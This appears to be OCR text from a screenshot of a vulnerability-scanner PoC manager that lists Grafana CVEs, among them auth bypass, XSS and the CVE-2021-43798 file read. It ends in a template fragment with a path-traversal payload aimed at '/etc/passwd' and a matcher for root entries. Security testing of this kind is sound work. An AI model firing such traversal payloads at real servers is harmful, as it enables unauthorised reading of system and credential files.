 PoC
Create PoC grafana Search Fresh Proxy Help RobotInput [2788 PoCs in total]
# pocfile CVE severity tags VulnDescription Reference
502 Grafana unauthenticated API CVE-2019-15043 high cve,cve2019,grafana In Grafana 2.x through 6.x before 6.3.4, . ["https://grafana.com/blog/2019/08/29/grafana-5.4.5-and-6
586 Grafana Unauthenticated Stored XSS CVE-2020-11110 medium cve,cve2020,xss,grafana Grafana through 6.7.1 allows stored XS.. ["https://ctf-writeup.revers3c.com/challenges/web/CVE-20
828 Grafana unauthenticated snapshot creation CVE-2021-27358 high cve,cve2021,grafana,unauth The snapshot feature in Grafana 6.7.3 th ["https://phabricator.wikimedia.org/T274736","https://grafa
907 Grafana Snapshot authentication bypass CVE-2021-39226 critical cve,cve2021,grafana Grafana instances up to 7.5.11 and 8.1... ["https://github.com/advisories/GHSA-69j6-29vr-p3j9","http
921 Grafana 8.0.0 <= v.8.2.2 Angularjs Rendering XSS CVE-2021-41174 medium cve,cve2021,grafana,xss Grafana is an open-source platform for . ["https://github.com/grafana/grafana/security/advisories/G
946 Grafana v8.x Arbitrary File Read CVE-2021-43798 high cve,cve2021,grafana,lfi Grafana is an open-source platform for . ["https://github.com/grafana/grafana/security/advisories/G
980 Grafana Default Login grafana-default-login high grafana,default-login ["https://grafana.com/docs/grafana/latest/administration/co
1172 Grafana panel detect grafana-detect info panel
1799 Grafana Public Signup grafana-public-signup medium grafana,intrusive
2074 FingerprintHub Technology Fingerprint fingerprinthub-web-fingerprints info tech https://github.com/0x727/FingerprintHub
2386 Grafana v8.x Arbitrary File Read grafana-file-read ["https://nosec.org/home/detail/4914.html","https://github.c
2748 Grafana Security Checks grafana-workflow A simple workflow that runs all Grafana .
1 Items Selected
Edit With VSCode(Double Click PoCFile)
Show In Folder
Copy File Path
Generate Command Of This PoC
Generate Command With Tags
Run This PoC
Run PoCs With Tags
Seach On Google
Seach On Github
Seach On FoFa
Seach On Fiora
targets
http://example.com
/1468155313182416899
ginSlug}}/../../../../../../../../../../../../../../../../../../../etc/passwd"
na-plugins.txt
threads: 50
stop-at-first-match: true
matchers-condition: and
matchers:
- type: regex
regex:
- "root:.*:0:0"
- type: status
status:
- 200
英